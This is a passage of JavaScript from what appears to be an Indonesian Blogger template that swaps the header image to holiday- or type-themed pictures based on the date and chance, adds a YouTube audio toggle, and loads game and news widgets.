distang1 = Math.ceil(Math.abs(waktu - hallow1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - hallow2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - hallow3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('hallow');
}

var chinewy1 = new Date("February 5, 1983 01:15:00");
var chinewy2 = new Date("February 5, 1983 01:15:00"); var chinewy3 = new Date("February 5, 1983 01:15:00");
chinewy1.setFullYear(tahun);chinewy2.setFullYear(tahun+1);chinewy3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - chinewy1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - chinewy2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - chinewy3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('chinewy');
}

var valentine1 = new Date("February 14, 1983 01:15:00");
var valentine2 = new Date("February 14, 1983 01:15:00"); var valentine3 = new Date("February 14, 1983 01:15:00");
valentine1.setFullYear(tahun);valentine2.setFullYear(tahun+1);valentine3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - valentine1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - valentine2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - valentine3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('valentine');
}

var religion1 = new Date("January 3, 1983 01:15:00");
var religion2 = new Date("January 3, 1983 01:15:00"); var religion3 = new Date("January 3, 1983 01:15:00");
religion1.setFullYear(tahun);religion2.setFullYear(tahun+1);religion3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - religion1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - religion2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - religion3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('religion');
}

var kebangkitan1 = new Date("May 20, 1983 01:15:00");
var kebangkitan2 = new Date("May 20, 1983 01:15:00"); var kebangkitan3 = new Date("May 20, 1983 01:15:00");
kebangkitan1.setFullYear(tahun);kebangkitan2.setFullYear(tahun+1);kebangkitan3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - kebangkitan1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - kebangkitan2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - kebangkitan3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('kebangkitan');
}

var aids1 = new Date("December 1, 1983 01:15:00");
var aids2 = new Date("December 1, 1983 01:15:00"); var aids3 = new Date("December 1, 1983 01:15:00");
aids1.setFullYear(tahun);aids2.setFullYear(tahun+1);aids3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - aids1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - aids2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - aids3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('aids');
}

var pers1 = new Date("February 9, 1983 01:15:00");
var pers2 = new Date("February 9, 1983 01:15:00"); var pers3 = new Date("February 9, 1983 01:15:00");
pers1.setFullYear(tahun);pers2.setFullYear(tahun+1);pers3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - pers1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - pers2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - pers3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('pers');
}

var poem1 = new Date("March 21, 1983 01:15:00");
var poem2 = new Date("March 21, 1983 01:15:00"); var poem3 = new Date("March 21, 1983 01:15:00");
poem1.setFullYear(tahun);poem2.setFullYear(tahun+1);poem3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - poem1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - poem2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - poem3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('poem');
}

var angkutan1 = new Date("April 25, 1983 01:15:00");
var angkutan2 = new Date("April 25, 1983 01:15:00"); var angkutan3 = new Date("April 25, 1983 01:15:00");
angkutan1.setFullYear(tahun);angkutan2.setFullYear(tahun+1);angkutan3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - angkutan1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - angkutan2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - angkutan3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('angkutan');
}

var osteoporosis1 = new Date("October 20, 1983 01:15:00");
var osteoporosis2 = new Date("October 20, 1983 01:15:00"); var osteoporosis3 = new Date("October 20, 1983 01:15:00");
osteoporosis1.setFullYear(tahun);osteoporosis2.setFullYear(tahun+1);osteoporosis3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - osteoporosis1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - osteoporosis2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - osteoporosis3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('osteoporosis');
}

var corona = new Date("April 1, 2020 01:15:00");
distang = Math.ceil(Math.abs(waktu - corona) / (1000 * 60 * 60 * 24));
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('corona');
}

var tipemon = ['grass', 'electric', 'steel', 'fairy', 'ghost', 'rock', 'fire', 'normal', 'psychic', 'bug','ground', 'dark', 'dragon', 'fighting', 'flying', 'ice', 'poison', 'water'];

for (i = 0; i < tipemon.length; i++){
if (Math.floor(Math.random()*18) == 0){
eventhari.push(tipemon[i]);
}
}

if (Math.floor(Math.random()*365) == 0){
eventhari.push('kindknow');
}

if (Math.floor(Math.random()*365) == 0){
eventhari.push('king');
}

if (Math.floor(Math.random()*365) == 0){
eventhari.push('knokon');
}

var pilihanevent = eventhari[Math.floor(Math.random()*eventhari.length)];
pilihanev = pilihanevent;

if(pilihanevent == 'aids'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC-BQtNcdp30JG92migFsbL7qaTHlDgDCnAIghhQLa9uCdKjCgLifTXVtFB05tQlEQp6rWvdDHxY9EBeFdgRMI-cVRWvXFLht7dlsAjl9JOApnx0zno1uxYV5lCskYHQPq8-dbaBSpoqA/s353/aids.png');
}


if(pilihanevent == 'kindknow'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha7bGlVpcID4FUr8tw6s7f1l9P7Nmq7w2fh1-Qw2Astyb1trG3T6nLtWtLnuhocIFQpIMiOqS7Z6GTS1xuUndZOgrgNRA6x4IW_B2RzEb0FmJdJckx6-_QomoZsSVNKvSflwFt6ZyGxYo/s1600/56.jpg');
}

if(pilihanevent == 'king'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipS8ebRipcnh-IUzDJ67JZgAFhaDbxhhVb1H7Y-qdJOZkEksDIfcOiWw5JPNUhvck_by5qBPjCOJqqm5HWckd0nkKVrEkMPt9cIx6stineslfhv9cWzId49wZDYeOGgqxDLve8eJObdOg/s685/king.png');
}


if(pilihanevent == 'knokon'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu_58RQXcQj85JsvqbYI7fxFB_FJkETdQm2_OVTxNdCkCXF7uwZRAKtWK_n-2O3MJpLARjiDAuPcviDFTcGJYWLq2pQk9AVotWBRUgl8Z3GzQvAQBT6RO7uqsU-NjHBr0bGcn8_b-cho8/s353/knokon.png');
}

if(pilihanevent == 'hero'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_uZNEv-FEE6p70u9iUwj6oelv0xjhX83KZkjmIKgqVceUIAsOTLptPCbIuGTTbVlhp4HLQ5_LxVo9uy6e260Ksd2cwtCf9zLYTdfmh_8pG0RRAqXl10205E6FdpoSlMfpI_HLWE7l_z0/s353/hero.png');
}

if(pilihanevent == 'book'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqOOP2rHc_HSZmdx6RlnV3a-iIWgNomT4WhUoocp_DkA3nbeZf_iIiBOtLGDG-oaDwVU1W6HohB1Kgxp9MyPu365WIEesf02Y1sdlI0Iz5dTWk2OmiiKQEEvs3_GD5kP-jIXICeEnZk-w/s353/book.png');
}

if(pilihanevent == 'palangmerah'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim5fkNv78TeSgjsOuxsDUyX2tyrAtI6IhzwgjrNaCao_5PzN34rM7Z0xIhV24kEPMOtkJBv8i6fLIDN3npk0tpW8I4vD6zF0D3QdQI_lU60AIhxPPSIQ3MhUnAv5dy1wCzDe7qtpQ95y0/s1600/palangmerah.png');
}

if(pilihanevent == 'foodnutri'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjB777kOcbSNLt0KinZi0mPvSywXKanLwYz7oLnyD6hEy9KJIu0Ii0q-qOUQpb-Fd9DrqAOVWWiqhLWww2sc4M_zINdEmGFJvOHTSj3o9u5M7Bw9OvOReOTvgHQP-X2p6MR8M4hjoCS6I/s353/foodnutriday.png');
}

if(pilihanevent == 'heart'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVedVo6BhQIU2xbva5majNYe5a6rvQnneUnMmv20PhWK1JADS5cKBl3OXiyRF4GXVTrKP1RmMJqh0Tlf8ze1K_jnyJgsGeiSdNtbY8H0mk5aX8GJKYBIEuKylJPmC7yXxyM21t3DkCGqg/s353/heart.png');
}

if(pilihanevent == 'kebangkitan'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibZDUo8QZcu4pthFIdFDb0KsiS4_CDEdcMyXtEu9ZANqw0aniIIHob1YLxBGquD_F3atyWsVS6ls4p-NT9OgY5FggS2XKBZDUk7EF5MgVrhE0Q_Gg7DPxQ-lH9tEiMnmr4dsvS4X07yDg/s1600/kebangkitan.png');
}

if(pilihanevent == 'pers'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglU6JKVYBfAgwNtusYQb-luWpCDsvxunIxAZm9WcXpQj1dX0_SKZHOTgZjdgodecrmMd2FqWZkPCnnJnzcIolxfhX7XI1QsN5dRsBvFNOQ-UG89y_tKVBFlPWMpRPSEMKdeGvAgl8iSuo/s353/pers.png');
}

if(pilihanevent == 'poem'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUp84g_vP-F9jpcHM9OANZMMY7csKOg06auoPD-NsJSpJyrn6J-TfNG3ofLJYH5FalLiK2BstqA_FWrQlEAQYAiXwshjSZ3FggN586P4fBJxpQj9rAx_WrEB-L82ijpJly9_BlVbGB8Ps/s353/poem.png');
}

if(pilihanevent == 'angkutan'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6ZgVBKndmWYcoB6gRV2mAZwmF0Oypz3hwEznf4nEAOF86Ky2OLO_cUEzYYR3rBUYuhjxUFJYfWVEAZhRh5YWBdjv0WjWI35n3rWr_sCMkM3nNAbUPPvYLoRY5GreTnjRBo8pjTu0EM0g/s353/angkutan.png');
}


if(pilihanevent == 'osteoporosis'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirxGM5mjVX83W177Hqcz0DLgAOAn7l7kvd4US5LU7d3Q1I0nkLlit9XVKp5KIHCMRJQaZfbdVrxZpFynMDvrw_yljHN0Fg7sziZbZtFn6SrHHOVwmSjyc9uBL063_InxH0eYCN6ZCoJaGqx74MGY0UFJmoXsn_KH3hlfs6I7ldVnfvVZW-KcI5EI1E/s353/osteoporosis.png');
}

if(pilihanevent == 'corona'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzVOHmodHWOvbfTdhL58bEfj_IGFkwe9TImhIXCLzLXDQVoHpAU2W4U8tO3VIL1l850g30bv0ltoLumuQejMHEmTyvvojtpdyPAnl-OMLZ0UDlaO9-kOnHiOgNPKR5ZoHpBsT_riOAIpE/s1600/corona.png');
}

if(pilihanevent == 'difabel'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdQsFdqu9fwWDUTWF5dr-wzjeuoIUsasYROKcP1NmweZTv2srTQlXtkD4Uxfa55lPy_yyNN6Z10AlsOXkk9qxxeVv9TKsSWcg-B0q6x29eOVmXM9WNK7dKh5m1aOENwRKo_UVeLVYGCuQ/s1600/difabel.png');
}

if(pilihanevent == 'pancasila'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJCld216pYJVNiiqXh93nBc7U9HJDX_out_UPUYNtNNVxGSY66cVwpm55FQorAEYpfT2ii95yNC2PPzqGbCHgTQiegwz_a-_WDjjygBLDGVarD1sfgBbcyyALjlzIIJzid2O_suzT7l4U/s1600/pancasila.png');
}

if(pilihanevent == 'religion'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfror6Swahe1C-sRt1qFVYaSS1XLuB3zzGW4F8MyoxzupbEB0E3G3tE8rk0C3vSg_QpOQDdllEiAHeklNPg27q9UQNw2-zNq9z6H_52hbnuf7zfXCbeB3XnU2EstTA2IOEowspBWRgkfY/s1600/religion.png');
}

if(pilihanevent == 'valentine'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwotsoF62Kbe1bZJ7YLdKQQ_7-3IV_HcEUklOMG0givs0IxO061d35rwo6Q2rVPTFqkQlSxWY3f5Dp4Rax_YLlqTWc0mMigk__BchPxG6Zt4pQqN1191G0fWRu2AOePVAp0fzQqU7-2tA/s1600/valentine.png');
}

if(pilihanevent == 'chinewy'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9PTf7C57Vmeys2JLhxenhDudoYcbWyihJmGNmlKtxivHc1idCDvL8wrHdBd3icsWjgE-MlF3ziR9Wmv1XKzGZyU_QR7CiNVQvJ-jNCErJiwN3Lk9XLEQ1S1vwFqTSxKQkrsJobUoZchc/s1600/chinewy.png');
}

if(pilihanevent == 'newyear'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge6pqyzFPZgrhBqgE63FHgjC5YaSBI1V8vX7RD0fzReyiJQ7qEhLMufVcAv6EMFZWUP90DLtgQJiXihtxHk3sBZYcH52GMlnU2TeZId2xHXdbPNe39tQUrto1XlYgmXvXvzR_jjcOIRY0/s1600/newyear.png');
}

if(pilihanevent == 'natal'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ6h5y8sYgZg8lAb79SNOm-R2JtfYFkr0MF1QiLsimuiGpv4WBUpTWxUpbP-kwXlWF50xZ02oakL2G_ENNLbmhyh14Mk8_OvhpSPBphVBfllTFvjdr9hK7FhGH1HDTYYA8UtaVfIfuJT8/s1600/krimas.png');
}

if(pilihanevent == 'merdeka'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinuvKAssfi6PKU3aFHh2SZePZ0XCTGw1s4bnDQ_ezg8dzgdqSH884uXabN1LtYUpYWA-R5_MSfBKEsoTMGNgtjQiD2j3AeI_bMoicU7-8l4jRQ5E7GLX9yPzx763O1Ne8ty60vQCrSVMU/s1600/knkland.png');
}

if(pilihanevent == 'down'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKbuG1TUbnxSrABDhhgrycnCZcy9LgFQUQSS9pWoSCYNrKaC6kA572fJYM09AQvjpKfQQaDdxojYgvQIaqqGsg_-Kd_BP6A-FEA_xzFQTfGjMHGUIfTYLmRo2_RpfS8sa9O2zUL1159yI/s353/down.png');
}

if(pilihanevent == 'kavaleri'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmvw9768sXAQ-9V8nqFy2jPLABQ6XEI4NS1_j6QJU-8wFT683fM_B_Eq104RW4R1Km_l6Y59aXYLJUtlpE6fBZ46-5WXTspEZjdtyoG26fC_XtmETvmiD5VzkpetHVniyBJncxd8TxoQE/s353/kavaleri.png');
}

if(pilihanevent == 'lsd'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/a/AVvXsEhEesia6eRY8grBtgOAdK2xNgIuHPjtn1Wcir57mQi0UZvJVkQiYCbRae61LAUm1yxkxDUcX4lWILIPnVXrUTVcihE0MAcq4r4vRd2Jb2CyeFk6suFu0V4ufLj1J3A_8K5xF1g32sDs1p6v9S9xct65zb72Uw1t_AAuvTzsDt1I_SqjTjsdmQmz1sYh=s353');
}

if(pilihanevent == 'socialjustice'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/a/AVvXsEhrMaTRa9B-QlltSWOSzg8fmn0ckXWvRbyvrPrXNZ71D9__xEjMLb73tpXXF9YI8wsp9ll-5Jczfwc9OG39hEklDUwFzazhT-SeVZW0zRgIt_EC9Rte23_qBNNh5M6c2nCiPLg0T9JnldVOxwQjwJfWMaoi09-_Og7oU9ZDm4VD9J8HtZP0rquhIO8i=s353');
}

if(pilihanevent == 'hallow'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz3gLUBkiWSHSZ43FEFbUpGFIgu6k5EOumlb7e73b6DAIwDSv1FEOqwABsfsFrxoxJb0MkCIaU5PCUkNP1JRiuN2PKvie33sS50KqX3PQREp2_k6AkXFF8cxFcpgQ_dYKWYOCzZkszr-I/s1600/knkland.png');
}

if(pilihanevent == 'grass'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP1xX044K5vPt4A0BoTnhpluyxCpbKGz7luffOhPZu1_JlqNrMt5QO9ccANnx2gj7W-hlHp84xUCiiZH6EX4k3hZ7IBLvj6loTSrXb0GGBQ5me9Bn3eXfdMkJCDCYjnXaeP36765N6aFE/s353/grass.png');
}

if(pilihanevent == 'electric'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivhGJQ18cVICjI7WzbzNi1K-7Mqf2O707dvl88Q6CBqLzA-I5Gmz-skXWaOs2BNaw8v2fNxzJlFYeSnVcniTsDSkkbjGKzfvTkidKciU8_aSWsnHmGpk45t_zYDL7eu9NqYK0CZZE5YRs/s353/electric.png');
}

if(pilihanevent == 'steel'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYEh-KCHK4lpi6yipSDSyRWV0FtqKWInvU5LVHstiWrN0a0NVJMxVrpTAVoyd4hvue-BSVEZyVjdXZp-4Pu1uOuav62YGp9Rwpne9vHB7ZhBYMtbb1d59DP5A1_cP25_Afm38KXptZcTk/s1600/steel.png');
}

if(pilihanevent == 'fairy'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhknqbMb_FjT0UG5dbICQO8zzbfa2NOfFTVAiqANASyFCJtaYvg9eBmISk7TwdspQfYSAsBOicIpbga6bN3D8CjzavcHpU8CqxUASi__mDep0IOMmYeVgUmmzSic-EuCpWyvMhfm36J6FU/s1600/fairy.png');
}

if(pilihanevent == 'ghost'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5f-2VRrpbfL1a6qoZRGrISfIcqSdQ0dSVJXT9PWvkf5RUdLCy-t9wOxpnq9SwEQe_Rqm39MiE7FWkjY4j0ohkcbYDAlOP-NgcKBC4VXzhsRRhP2mkzUrOnsvK46TsR748V7LNDB84rBE/s1600/ghost.png');
}

if(pilihanevent == 'rock'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZlYox6udlSNGcdGpnB-jMG-lfJIpbn6zYcbJLETwrLtYcdd5ujhDj8EFh3meamuv5C3wmguAjycm3RUPQiaklEK8TTLBEGB8vf0XU30OwnxFCO3U3QaBNtW6EY8oQLHs0RKbbyBXqKR8/s1600/rock.png');
}

if(pilihanevent == 'fire'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6sGbLHXLvRXQw0YmPzLcT9BBEjV4E0yjWvwwrc9N05FzfvKHdDDb4shREBaneyRvpDs4X73NKSjj01sw6kauVkf2l8lE_i1jlRimaKkeqsh8-bsvdu7jTfRNtPpqqgNkRY5jWV5inI3Q/s1600/fire.png');
}

if(pilihanevent == 'normal'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-6As9ZEvjHrrCWzB2K7rnD34FMzdQuD4IL8OYPIQnD4QyRbK63Lt638zDqLCXwUFXD3bNNeTpzT4I2J8hYSuQFExtehGH42uhFL1hEAYsQCvisfO5f75o5wgCs0x6nnzbQrwHvXkOBBI/s1600/normal.png');
}

if(pilihanevent == 'psychic'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZPmLtkHvIZZ2gkcYPu2fTzRPX0Z9XXaTwq-Rsd9y-POcEzu3mx_xYgQlYUz0TTWWRDgaxw-A3Y8e-vQG8X6vAqD57Vm63poU_TZC5pLDuf_Zl93B6bryvN64Rc3taNiVreAf04DtFdwE/s1600/psychic.png');
}

if(pilihanevent == 'bug'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3h-QmN7_OD_iJMpI4gfl2fzcijRXIxlDaw6OBpupBKUm1UiCbXPPXX9OLBY_vNv4uqrOBM-pytFmOzpBUZPP7R5ZjrRCoMhVCrS6dBATMYOWx_2Y6bTfWzgrMgZhoGSr_jlEGRz47ih8/s1600/bug.png');
}


if(pilihanevent == 'ground'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiO26AjIz6_coStOOPDjIaBVxaIB17Uzeml-UU2HwmHyXv-mT4poHcY-j_tf1bWvebf2tkyjBT4WJqE2xA3cy3-dSNiUv8T5pmDYGNLK2gmENp5t6V_sNtExuN5b5D4azjHMvj8X0LClqQ/s1600/ground.png');
}

if(pilihanevent == 'dark'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDaPIfswWcFPgtRfmz_WXX41SaHxid6DJeIPc0VjRYoJYlXs0cGlMCwEmDwXFACX6hVxV2f3Io3DiSSQGJ-U86xLgv_yhUijHihhztBsv7f2Zwi-VaX8fFCquKHlGoIqQg4tX_tMQRSQg/s1600/dark.png');
}

if(pilihanevent == 'dragon'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2kSsfKGXJhOVgoI1PC3v4Y727wRv6kHVUM-SWcSN6b9_xnbPb1KyQbmEeOW18ZNMFXzx5-_NhIHZS7NWlBat8Yg1x9QIfB2aO21IBkuzv-JjjGDb8Z-aRImBvmg2M0ggV4IEyfwQtE9c/s1600/dragon.png');
}

if(pilihanevent == 'fighting'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnab-i_A5Zn9njUMVKE5rtmlRZYQ1dl-ZDDj8dxXa5ME_vgUuB1CAj2E7xzriFJBWkudl0CYZQ31Dtb-aUjvCiOzat7XmRq-i2OzCBMIKJgHebxKkV5UEtCc-sNRqjkmatWdNHUTvf_M4/s1600/fighting.png');
}

if(pilihanevent == 'flying'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaHSeujrpEnsS_oFoeeyh49FqEneEgwvuZ6Pp5tr-n_uoVDlixwhDgq0h88UVYp3d_1wG_NAqvadR-Hrsc8SHS0WyLgFV7EhKV472eognkUqOlY3ASFgwQv8sgWVTvUZFMXBfzSYvvEpU/s1600/flyng.png');
}

if(pilihanevent == 'ice'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWoJvnS-LqBGecBmfPaVfH8QiyCrG8hxdtbtpDhULg6OpSaOepPCT1BikMT88aus1hcgYWVpfUh2co-ljlKyURHfd9DBzHM6ClnZ77wfzy0-60vBUp_-_Z_M7oMMC8zh32HWohChoHjoE/s1600/ice.png');
}

if(pilihanevent == 'poison'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLeGMye2t2dppLX4KxbXyFuF2XRsWdGIVG0lVMdpLvPPHPJgZO5FaUgHH-Vfhi1NE-fJTSc318gW9I8A0aESN5H9z6VTEtQkCeRDhFdsz1S_zdeDCR7eVQPol5KC-_t2CJbkKLKLGA87U/s1600/poison.png');
}

if(pilihanevent == 'water'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgpk7tlq-rgqDQ-xMMtZ20kj6Y5KkWs-8FZDrXkDm_t503gA4sFwyZg8QtoeKXv9NXUfyJkPDBtHajC9-kBfs2qEQV49suk6O0Ihi2MDJoMaUvAHiVahruZcIMP7xeSbHdrhC48bdelcI/s1600/water.png');
}

if(pilihanevent == 'iduladha'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXDXwWoe9Ow8aw-JrkuY7qHU1DhcKJgzMN8vLmcuEL_m4mHiRDs4gF5WrK3IHCt-J_7H_jAS-qAfniehpA0DLJNUfHm5EMY6BJiy06P5kAlqcYXFYQY_h0YsZTrdxyFYKdztmnNI1iNko/s353/idul+adha.png');
}

 
    })
    .catch(function(error){console.log(error);});

</script>

<script src="https://www.youtube.com/iframe_api"></script>
<script>
function onYouTubeIframeAPIReady(){var e=document.getElementById("youtube-audio"),t=document.createElement("img");t.setAttribute("id","youtube-icon"),t.style.cssText="cursor:pointer;cursor:hand",e.appendChild(t);var a=document.createElement("div");a.setAttribute("id","youtube-player"),e.appendChild(a);var o=function(e){var a=e?"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFBT2WdRHnMuHewNnfuBoxdqg8fLe4uOJinCstjF7iAs0K2aKqiQTUr-r81bLyTm3zqWKIpz7JvW0vmGCP9YmUu25v8RxgxlV41EGdEMKF77m0axSJ_2Li5cseo4Cf6PZWnMChc85RxyA/s1600/pause.png":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu54VAmB1Hg007u_8bcPmCrTMsoNsFzWoVMSviYD5J3t9jMXVRVErmUin9jS-BpmKqE9qjs9QrgFZcrhcexTDitZBV2a9P5t605eqMPpYVKfJwYWqpKu3bHsTYpkxQ-b-R2afq0itggvc/s1600/play.png";t.setAttribute("src", a)};e.onclick=function(){r.getPlayerState()===YT.PlayerState.PLAYING||r.getPlayerState()===YT.PlayerState.BUFFERING?(r.pauseVideo(),o(!1)):(r.playVideo(),o(!0))};var r=new YT.Player("youtube-player",{height:"0",width:"0",videoId:e.dataset.video,playerVars:{autoplay:e.dataset.autoplay,loop:e.dataset.loop},events:{onReady:function(e){r.setPlaybackQuality("small"),o(r.getPlayerState()!==YT.PlayerState.CUED)},onStateChange:function(e){e.data===YT.PlayerState.ENDED&&o(!1)}}})}
</script>

<script src="https://static.miniclipcdn.com/js/game-embed.js"></script>
<script type="text/javascript" src=https://widget.kominfo.go.id/gpr-widget-kominfo.min.js></script>
<script>
  var f = document.createElement("iframe");
